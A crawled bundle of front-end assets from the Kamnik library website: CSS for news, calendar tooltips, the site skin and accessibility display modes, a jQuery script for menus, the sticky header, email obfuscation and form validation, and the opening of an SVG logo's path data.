*:first-child + html .eds_news_Kamnik.eds_subCollection_news .article.in_list.box .article_image > span .date {
  position: relative;
  top: -6px;
}

.qtip.edn_calendarbox_Kamnik {
  position: absolute;
  left: -28000px;
  top: -28000px;
  display: none;
  min-width: 50px;
  font-size: 10px;
  line-height: 12px;
  direction: ltr;
  padding: 0;
  margin: 0;
  background: #f6f6f6;
  border: 1px solid #cdcdcd;
  border-radius: 2px;
  box-shadow: 1px 1px 1px #1a1a1a;
  max-width: 500px;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content {
  position: relative;
  padding: 0;
  margin: 0;
  border: 0;
  overflow: hidden;
  text-align: left;
  word-wrap: break-word;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .title,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .title {
  border: 0;
  border-bottom: 1px solid #cdcdcd;
  background: url("images/common/calendar/tooltip/title_gradient.png") repeat-x 0 bottom white;
  margin: 0;
  padding: 6px 15px 0;
  display: block;
  height: 19px;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .title span,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .title span {
  font: 12px Arial;
  color: #111111;
  line-height: 14px;
  font-weight: bold;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .title span a,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .title span a {
  text-decoration: none;
  color: #111111;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .title span a:hover,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .title span a:hover {
  color: black;
  text-decoration: underline;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper {
  padding: 0;
  margin: 0;
  border: 0;
  overflow: hidden;
  display: block;
  max-width: none;
  max-height: none;
  width: auto;
  height: auto;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article {
  display: block;
  margin: 0;
  border: 0;
  padding: 15px;
  width: 385px;
  overflow: hidden;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article > img,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article > img {
  float: left;
  margin: 0 10px 10px 0;
  padding: 0;
  border: 0;
  border-radius: 5px;
  max-width: 100px;
  max-height: 100px;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article p,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article p {
  color: #333333;
  font: 12px Arial;
  line-height: 14px;
  margin: 0;
  padding: 0;
  display: block;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article > p.title,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article > p.title {
  font-size: 14px;
  line-height: 16px;
  font-weight: bold;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article > p.title a,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article > p.title a {
  font: 14px Arial;
  line-height: 16px;
  color: #333333;
  text-decoration: none;
  font-weight: bold;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article > p.title a:hover,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article > p.title a:hover {
  text-decoration: underline;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article > p.location,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article > p.location {
  font-size: 12px;
  line-height: 14px;
  font-weight: bold;
  color: #111111;
  margin-top: 5px;
  padding: 0 0 0 15px;
  background: url("images/common/calendar/tooltip/red_map_location.png") no-repeat 0 0;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article > .content p,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article > .content p {
  margin: 10px 0 0;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article > a,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article > a {
  float: right;
  text-decoration: none;
  font: 12px Arial;
  color: #333333;
  line-height: 14px;
  font-weight: bold;
  margin: 3px 0 0;
  padding: 0 0 0 9px;
  border: 0;
  background: url("images/common/calendar/tooltip/red_arrow.png") no-repeat 0 2px;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article > a:hover,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article > a:hover {
  text-decoration: underline;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article_list,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article_list {
  display: block;
  margin: 0;
  border: 0;
  padding: 15px 15px 15px 30px;
  width: 385px;
  overflow: hidden;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article_list > li,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article_list > li {
  list-style: url("images/common/calendar/tooltip/red_arrow.png") outside;
  margin: 5px 0 0px;
  padding: 0;
  border: 0;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article_list > li > a,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article_list > li > a {
  color: #333333;
  font: 12px Arial;
  line-height: 14px;
  font-weight: bold;
  text-decoration: none;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article_list > li > a:hover,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article_list > li > a:hover {
  text-decoration: underline;
}
.qtip.edn_calendarbox_Kamnik > .qtip-content > .wrapper > .article_list > li > p,
.qtip.edn_calendarbox_Kamnik > .ui-tooltip-content > .wrapper > .article_list > li > p {
  color: #111111;
  margin: 0;
  padding: 0;
  border: 0;
  font: 10px Arial;
  line-height: 12px;
}

@media handheld, only screen and (max-width: 480px), only screen and (max-device-width: 480px) {
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .category.in_list.catalog-item, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .category.in_list.catalog-item, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .category.in_list.catalog-item, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .category.in_list.catalog-item {
    width: 48%;
    margin: 0 1% 15px 1%;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .category.in_list.catalog-item img, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .category.in_list.catalog-item img, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .category.in_list.catalog-item img, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .category.in_list.catalog-item img {
    width: 100%;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .article.span > .content > .article_image, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .article.span > .content > .article_image, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .article.span > .content > .article_image, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .article.span > .content > .article_image {
    float: none;
    margin: 0 0 10px 0;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .article.span > .content > .article_image img, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .article.span > .content > .article_image img, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .article.span > .content > .article_image img, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .article.span > .content > .article_image img {
    width: 100%;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big {
    float: none;
    max-width: 98%;
    margin: 0 1% 2% 1%;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big img, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big img, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big img, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big img {
    width: 100%;
    margin: 0;
    padding: 0;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.normal, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.normal, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.normal, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.normal {
    max-width: 98%;
    margin: 0 0 15px 1%;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.normal img, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.normal img, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.normal img, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .article.in_list.box.normal img {
    width: 100%;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons {
    padding: 5px 0 0 0;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .social-networks, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .social-networks, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .social-networks, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .social-networks {
    margin-top: 10px;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .article.details .author_group_profile .profile_buttons .button {
    float: none;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .articles_row .article.in_list.box.normal:first-child, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .articles_row .article.in_list.box.normal:first-child, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .articles_row .article.in_list.box.normal:first-child, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .articles_row .article.in_list.box.normal:first-child {
    max-width: 98%;
    margin: 0 0 15px 1%;
  }
  .EasyDNNSkin_NewsTwo .eds_news_Kamnik.eds_subCollection_news .articles_row .article.in_list.box.normal:first-child img, .EasyDNNSkin_Kamnik .eds_news_Kamnik.eds_subCollection_news .articles_row .article.in_list.box.normal:first-child img, .EasyDNNSkin_BlogTwo .eds_news_Kamnik.eds_subCollection_news .articles_row .article.in_list.box.normal:first-child img, .EasyDNNSkin_BlogOne .eds_news_Kamnik.eds_subCollection_news .articles_row .article.in_list.box.normal:first-child img {
    width: 100%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://kam.sik.si/Portals/KnjiznicaKamnik/portal.css?cdv=646
body_size: 24
content:
.povezave li {list-style:none;}
.povezave ul {margin-left:0;}
:target {
  display: block;
  position: relative;
  top: -150px; 
  visibility: hidden;
}



--- FILE ---
content_type: text/css
request_url: https://kam.sik.si/Portals/_default/skins/kamnik2019/style.css?cdv=646
body_size: 2455
content:
@import url('https://fonts.cdnfonts.com/css/open-dyslexic');

header {
	background: #201e1e!important;
	height: auto;
}
header.fixed-header {
	height: auto;
}
.navbar .ly-nav-main li a {
	color: #FFF;
	font-size: 15px;
}
.navbar .ly-nav-main li.active>a {
	color: #FFF;
	font-weight: bold;
}
.navbar .ly-nav-main li a:hover, .navbar .ly-nav-main li a:focus {
	color: #FFF;
}
.navbar .ly-nav-main li a:after {
	background: #FFF;
}

/* Footer content */
#fc .container-fluid {
	padding-top: 45px;
	padding-bottom: 45px;
	background: #201e1e;
	color: #FFF;
}
#fc div, #fc p {
	font-size: 13px!important;
}
#fc a {color: #FFF;}

.urnik .card-header {padding:0;}
.urnik .card-body {font-size:13px; padding: 5px;}
.urnik .card-body td {padding:3px;}

.navKam .ly-nav li.has-child ul {display:none;}
.navKam .ly-nav li.has-child:hover ul {display: block; position: absolute;}
.navKam .ly-nav li.has-child ul {
	background: #201e1e;
    list-style-type: none;
	padding-bottom: 10px;
}

header .container-fluid {padding: 0;}

.topMostNavbar {transition: height 0.4s ease-in-out; height: 31px;}
.fixed-header .topMostNavbar {height:0; overflow:hidden; padding:0;}

.brandHeader {padding: 10px 0;}
.brandHeader .items img { transition: max-height 0.4s ease-in-out; max-height: 64px;}
.fixed-header .brandHeader .items img {max-height: 32px;}
.brandHeader .items {text-align: right;}

.navKam .bg-dark {background: #201e1e!important;}
.navKam .navbar {padding-top:0;}
.navKam .navbar .ly-nav-main li.active>a:after,
.navKam .navbar .ly-nav-main li>a:hover:after {
    width: calc(100% - 15px);
    left: 7px;
}
.navKam .navbar .ly-nav-main li.active>a:hover, .navKam .navbar .ly-nav-main li.active>a:focus {color: #FFF;}

#dnn_dnnSearch_cmdSearch:focus {
	padding: .375rem .75rem!important;
}

body.va-layout-default .ly-header-pane-empty {background: #FFF; height:24px;}
body {
	margin-top: 70px;
}

#goToMainContent {
	height:0px;
	z-index: 9999;
	position: absolute;
	overflow: hidden;
	padding: 0px;
    font-size: 15px;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
	top: 188px;
    left: 30px;
}
#goToMainContent:focus {
	height:auto;
	overflow: auto;
	padding: 15px;
}

a:focus {
	background: rgba(74, 20, 140, 0.5);
	border: 1px solid rgb(74, 20, 140);
	border-radius: 3px;
	padding: 3px;
	color: #FFF;
	display: inline-block;
}

.navbar-dark .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link:focus {
	background: rgb(132 79 197)!important;
	border: 1px solid rgb(74, 20, 140);
}

--- FILE ---
content_type: text/css
request_url: https://kam.sik.si/portals/_default/visuallHelper/styles.css?v=2
body_size: 722
content:
#visuallContainer {
	text-align: right;
    margin-top: 19px;
}

#visuallContainer button {
	margin-right: 3px;
	background: #808083;
}

#visuallContainer button.active {
	color: #FFF;
	background: #0073e2;
}




html.dislektik #content .container-fluid.ly-content,
html.dislektik.va-layout-default .ly-header-pane-empty {
	background: #CBB87E;
	color: #333!important;
}
html.dislektik .btn-primary,
html.dislektik .lNews.EDN_featured {
	background-color: #6e5290;
}


html.inverted {
	filter: invert(1);
}

html.hue {
	filter: hue-rotate(45deg);
}

html.grayscale {
	filter: grayscale(1);
}




html.slabovidnost {
	filter: contrast(1.5);
}

#ravnilo {
	display: none;
    position: absolute;
    width: 100%;
    z-index: 99999;
    background: #0073e2;
    color: #fff;
	padding-top: 10px;
}

html.ravnilo #ravnilo {
	display: block;
}

--- FILE ---
content_type: application/javascript
request_url: https://kam.sik.si/Portals/_default/skins/kamnik2019/dist/scripts1.js?cdv=646
body_size: 4991
content:
/* apply css3 pie for support: box-shadow, gradients and rounded corners in IE < 10 */
$(function() {
    if (window.PIE) {
        $('#dnn_Slogan').each(function() {
            PIE.attach(this);
        });
    }
	
	/* Open all PDF links in a new window */
	$("a[href$='.pdf']").attr('target', '_blank');

    /* SIDR Off-Canvas Menu */
	$(".ly-nav-mobile-trigger").sidr({
	    name: 'nav-main-offcanvas',
	    source: "#nav-mobile",
	    renaming: false,
	    body: "form",
		displace: false, // change to true if sidr has bugs with your layout
	    onOpen: function () { $("body").addClass("ly-disablescroll"); $('.ly-overlay').fadeIn(200); /*$("#nav-main-offcanvas").height($("body").height());*/ },
	    onClose: function () { $("body").removeClass("ly-disablescroll");$('.ly-overlay').fadeOut(200);}
	});
		
	/* More responsiveness by using touchstart */
	$('.ly-nav-mobile-trigger').on("touchstart", function(e){
		e.preventDefault();
		$.sidr('open', 'nav-main-offcanvas');
	});
	
	$('a.ly-close').click(function(e){
		e.preventDefault();
		$.sidr("close", "nav-main-offcanvas");
	});
	$(window).resize(function () {
	    $.sidr("close", "nav-main-offcanvas");
	});
	
    $(document).on("touchmove", "form.sidr-open", function (e) {
        e.preventDefault();
    });
    $(document).on("click", "form.sidr-open", function (e) {
        e.preventDefault();
	    $.sidr("close", "nav-main-offcanvas");
	});

	/* Mobile Navigation */
    $('#nav-main-offcanvas .ly-navopener').click(function () {
        $(this).parent().parent().toggleClass('ly-active').find('ul:first').slideToggle();
    });

    $('#nav-main-offcanvas li.active').each(function () {
        $(this).find('ul:first').slideDown();
        $(this).toggleClass('ly-active');
    });


    /* Prevent "Overscroll" on iOS devices */
	var touchStartEvent;
	$(".sidr").on({
	    touchstart: function (e) {
	        touchStartEvent = e;
	    },
	    touchmove: function (e) {
	        var touchStart = touchStartEvent.originalEvent || touchStartEvent.originalEvent.touches[0];
	        var touchMove = e.originalEvent || e.originalEvent.touches[0];

            // Cancel event if menu is already on top or bottom
	        if ((touchMove.pageY > touchStart.pageY && this.scrollTop == 0) ||
                (touchMove.pageY < touchStart.pageY && this.scrollTop + this.offsetHeight >= this.scrollHeight))
	            e.preventDefault();
	    }
	});
	
	/* mailencrypting */
	setTimeout(function(){
		$('[data-madr1]').not('.madr-done').each(function(){
			$this = $(this);
			maddr = $this.attr('data-madr1') + '@' + $this.attr('data-madr2') + '.' + $this.attr('data-madr3');
			linktext = $this.attr('data-linktext') ? $this.attr('data-linktext') : maddr;
			$this.after( '<a href="mailto:'+maddr+'">'+ linktext + '</a> ' );
			$this.addClass('madr-done').hide();
		});
	}, 500);

	/* Go to top button */
	$('.ly-top').click(function () {
        $("html, body").animate({
            scrollTop: 0
        }, 1200, 'easeOutExpo');
        return false;
	});
	
	// Check if DNN < 9
	if ($("body.role-admin").length > 0) {
		if ($(".personalBarContainer").length > 0) {
			$("header").css("margin-top", "0");
		}
	}

	$(window).scroll(function() {
		if($(this).scrollTop() > 200) {
			$('.ly-top').addClass('ly-top-visible');    
		} else {
			$('.ly-top').removeClass('ly-top-visible');
		}
	});
	
	// Sticky header
	$(window).scroll(function(){
		if ($(window).scrollTop() >= 1) {
			$('header').addClass('fixed-header');
			$('body').addClass('fixed');
			
		}
		else {
		   $('header').removeClass('fixed-header');
			$('body').removeClass('fixed');
		}
	});	
});




function ValidateForm(obj) {
    var _valid = true;
    var _tester = null;
    (obj != null ? _tester = obj : _tester = ".form-control.required")

    $(_tester).each(function () {
        if ($(this).val() == "" && $(this).attr('type') != "checkbox") {
            //$(this).closest('div[class*=-group]').addClass("has-error");
            $(this).addClass("is-invalid");
            _valid = false;
        }
        else {
            if ($(this).attr('type') == "email") {
                var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                if (!regex.test($(this).val())) {
                    //$(this).closest('div[class*=-group]').addClass("has-error");
                    $(this).addClass("is-invalid");
                    _valid = false;
                } else {
                    //$(this).closest('div[class*=-group]').removeClass("has-error");
                    $(this).removeClass("is-invalid");
                }
            }
			else if ($(this).attr('type') == "checkbox") {
				if(!$(this).is(':checked')) {
                    $(this).addClass("is-invalid");
                    _valid = false;
                } else {
					$(this).removeClass("is-invalid");
				}
			}
			else
                //$(this).closest('div[class*=-group]').removeClass("has-error");
                $(this).removeClass("is-invalid");
        }

    });
    return _valid;
}

$(document).ready(function () {
    $(".form-control.required").blur(function () {
        ValidateForm($(this));
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://kam.sik.si/portals/knjiznicakamnik/prejmiPozdrav.svg
body_size: 99544
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 480 160" enable-background="new 0 0 480 160" xml:space="preserve">
<g>
	<g>
		<path fill="#0B67B1" d="M49.8,8.3c0,1.3-0.3,2.5-0.9,3.7l-1,2.1c-0.2,0.3-0.3,0.6-0.5,1c-0.2,0.4-0.5,0.9-0.8,1.4
			c-0.9,1.5-1.8,2.9-2.9,4.2c-0.6,0.8-1.3,1.4-1.8,1.9c-0.6,0.5-1.2,0.9-1.9,1.2c-0.2,0.1-0.4,0.1-0.5,0.1c-0.5,0-0.8-0.2-1.1-0.7
			c-0.1-0.2-0.1-0.4-0.1-0.6c0-0.3,0.1-0.5,0.2-0.7c0.1-0.2,0.3-0.4,0.5-0.5c0.6-0.3,1.1-0.7,1.5-1.1c0.4-0.5,0.9-1.1,1.4-1.8
			c1.1-1.5,2.2-3.3,3.3-5.3c1.1-2,1.6-3.8,1.6-5.3c0-0.5-0.1-1-0.3-1.4c-0.5-1.1-1.5-2-3-2.7c-1.4-0.7-3.1-1.1-5.1-1.2
			c-0.4,0-1,0-1.9,0c-1.4,0-2.5,0.1-3.6,0.2c-1.7,0.2-3.6,0.6-5.5,1c-1.8,0.4-3.6,1-5.3,1.6l-2.4,0.8l-1.9,0.8c-1.6,0.7-3,1.3-4,1.8
			c-1.2,0.6-2.6,1.5-4.3,2.6c-1.2,0.8-2.3,1.8-3.4,2.9c-1.1,1.1-1.9,2.3-2.5,3.5c-0.6,1.2-1,2.4-1,3.7l0,0.6c0.1,1.6,0.7,3,1.9,4.2
			c0.9,1,2.2,1.8,3.9,2.2c1,0.3,2,0.4,2.9,0.4c0.5,0,1.2-0.1,2.2-0.2c0.4-0.1,1-0.2,2-0.5c0.5-0.2,0.8-0.2,0.7-0.2
			c0.1,0,0.2,0,0.3,0c0.3,0,0.5,0.1,0.6,0.3c0.2,0.2,0.3,0.4,0.3,0.7c0,0.2-0.1,0.4-0.2,0.6c-0.1,0.2-0.3,0.3-0.5,0.4
			c-0.5,0.2-1.1,0.4-1.7,0.6c-1.5,0.4-3,0.7-4.4,0.7c-1.9,0-3.7-0.4-5.4-1.2c-1.5-0.8-2.7-1.8-3.6-3.1c-0.6-0.8-1-1.7-1.3-2.7
			c-0.3-1-0.5-2-0.5-3c0-1.5,0.3-2.9,0.9-4.3c0.6-1.4,1.3-2.7,2.3-3.9c0.8-1,1.9-2.1,3.2-3.2C7.6,9,8.9,8,10.4,7.2
			C11.6,6.5,13,5.7,14.7,5c0.7-0.3,1.7-0.7,3.1-1.2c0.5-0.2,1.1-0.4,1.8-0.6c1.2-0.4,2.4-0.8,3.7-1.1c1.9-0.5,3.7-1,5.4-1.3
			c1.5-0.3,2.8-0.4,3.8-0.5C33.6,0.1,34.9,0,36.2,0c0.8,0,1.4,0,1.8,0c2,0.1,3.8,0.4,5.4,0.9c1.9,0.6,3.4,1.5,4.5,2.7
			c0.9,0.9,1.4,1.9,1.6,3C49.7,7.1,49.8,7.7,49.8,8.3z M31.5,19.9c0.2,0,0.4,0.1,0.5,0.2c0.2,0.1,0.3,0.3,0.4,0.5l0,0.3
			c0,0.1,0,0.2-0.1,0.4c-1,2.5-2,4.9-3.1,7.4l-2.5,5.5l-1.5,3.3c-1.9,4-3.3,7-4.3,8.9c-1,2-1.8,3.4-2.4,4.4
			c-0.2,0.3-0.4,0.7-0.5,0.9c-0.2,0.3-0.3,0.5-0.4,0.7c0.8,0,1.7-0.2,2.9-0.5c1.2-0.3,3-0.9,5.4-1.8c0.3-0.1,0.5-0.1,0.7,0.1
			c0.2,0.2,0.3,0.5,0.3,0.9c0,0.6-0.3,1-1,1.2c-4,1.5-6.9,2.3-8.7,2.3c-0.3,0-0.7,0-1.1-0.1c-0.1,0.4-0.3,0.8-0.5,1
			c-0.2,0.2-0.5,0.4-0.9,0.4c-0.6,0-1.2-0.3-1.9-1c-0.3-0.5-0.5-1.1-0.7-1.8c-0.2-0.8-0.3-1.6-0.3-2.4c0-0.8,0.1-1.5,0.3-2.1
			c0.2-0.7,0.5-1.2,0.9-1.5c0.2-0.2,0.5-0.2,0.8-0.2c0.4,0,0.8,0.1,1,0.4c0.4,0.3,0.7,0.8,0.8,1.4c0.1,0.2,0.1,0.5,0.2,0.9l2-3.7
			c0.8-1.7,2.1-4.2,3.7-7.6l3.6-7.5c1-2.1,2.1-4.3,3.4-6.8l1.6-2.9c0.1-0.1,0.2-0.3,0.3-0.6c0.1-0.3,0.3-0.5,0.6-0.5
			C31.2,19.9,31.3,19.9,31.5,19.9z"/>
		<path fill="#0B67B1" d="M53.7,50c0.2,0,0.5,0.1,0.6,0.3c0.2,0.2,0.3,0.4,0.3,0.7c0,0.6-0.4,1.1-1.2,1.4c-1.9,0.8-3.6,1.3-4.8,1.6
			c-1.3,0.3-2.5,0.5-3.8,0.5c-1,0-1.9-0.2-2.5-0.5c-0.5-0.3-0.8-0.6-1.2-1.1c-0.3-0.5-0.5-1-0.6-1.6c0-0.2,0-0.4,0-0.7
			c0-0.7,0.1-1.4,0.4-2.2c0.2-0.7,0.4-1.2,0.7-1.7c-0.6,0.2-1.2,0.2-1.6,0.2c-0.1,0-0.3,0-0.5,0c-0.8,0-1.5-0.2-2.1-0.5
			c-0.6-0.4-1.1-0.8-1.7-1.4c-0.9,1.5-2.1,2.8-3.6,4c-1.7,1.4-3.7,2.5-6,3.4c-0.2,0.1-0.3,0.1-0.4,0.1c-0.2,0-0.4-0.1-0.5-0.2
			c-0.1-0.2-0.2-0.4-0.2-0.6c0-0.3,0.1-0.6,0.3-0.9c0.2-0.3,0.4-0.5,0.8-0.6c2.4-0.9,4.3-2,5.6-3.1c1.3-1.1,2.4-2.6,3.3-4.3
			c0-0.2,0-0.4,0-0.7c0-0.7,0.1-1.3,0.3-1.8c0.3-1.2,0.8-2.4,1.5-3.4c0.4-0.5,0.9-0.8,1.3-0.8c0.3,0,0.6,0.1,0.8,0.4
			c0.2,0.2,0.3,0.5,0.3,0.9v0.2c0,0.3,0,0.6-0.1,0.9c-0.1,0.3-0.2,0.8-0.4,1.2c-0.6,1.5-1,2.3-1.1,2.4c0,0.3,0.1,0.6,0.3,1
			c0.2,0.3,0.5,0.5,0.9,0.6c0.3,0.1,0.7,0.2,1.1,0.2c0.5,0,1.2-0.1,2-0.2c0.8-0.1,1.4-0.2,1.7-0.3c0.2,0,0.3,0,0.3,0
			c0.1-0.1,0.2-0.1,0.3-0.1h0.1c0.2,0,0.4,0,0.5,0.1c0.3,0.2,0.5,0.5,0.5,0.8c0,0.1,0,0.2-0.1,0.4l-0.5,1.3c-0.4,1-0.7,1.9-1,2.9
			c-0.2,0.7-0.4,1.3-0.4,1.8c0,0.3,0.1,0.6,0.2,0.9c0.2,0.3,0.4,0.5,0.8,0.5c0.4,0.2,0.8,0.2,1.3,0.2c1,0,2-0.2,3.1-0.5
			c1.1-0.3,2.6-0.9,4.5-1.6L53.7,50z"/>
		<path fill="#0B67B1" d="M77.7,50c0.2,0,0.4,0.1,0.5,0.2c0.1,0.2,0.2,0.3,0.2,0.6c0,0.3-0.1,0.6-0.3,0.9c-0.2,0.3-0.4,0.5-0.8,0.6
			c-1,0.4-2.2,0.8-3.7,1.3c-0.3,0.1-0.9,0.3-1.8,0.6c-0.9,0.3-1.8,0.5-2.6,0.7c-1.8,0.4-3.2,0.6-4.4,0.6c-2.1,0-3.7-0.5-4.9-1.4
			c-1-0.8-1.7-2.1-2-3.7c-0.9,0.4-2.5,1.1-4.6,1.8c-0.1,0-0.2,0-0.4,0c-0.2,0-0.4-0.1-0.5-0.2c-0.1-0.1-0.2-0.3-0.2-0.5
			c0-0.3,0.1-0.6,0.3-0.9c0.2-0.3,0.4-0.5,0.8-0.7c2.2-0.9,3.7-1.5,4.6-1.8c0.1-1.1,0.5-2.2,1-3.3c0.6-1.1,1.3-2.1,2.1-2.9
			c1.1-1.2,2.3-2.2,3.7-2.9c1.2-0.6,2.3-0.9,3.3-0.9c0.7,0,1.3,0.2,1.8,0.5c0.5,0.3,0.9,0.8,1.3,1.3c0.2,0.3,0.2,0.6,0.2,0.9
			c0,0.4-0.1,0.8-0.4,1.1c-0.3,0.3-0.6,0.7-1,1.1c-0.5,0.5-1.1,1-1.9,1.6c-2.1,1.5-4.3,2.8-6.6,4c0,0.2,0,0.4,0,0.8
			c0,1,0.2,1.8,0.7,2.3c0.4,0.4,1.1,0.7,2,0.9c0.7,0.2,1.5,0.2,2.4,0.2c0.9,0,1.7,0,2.4-0.1c1.4-0.2,2.9-0.6,4.5-1.2l1.6-0.6
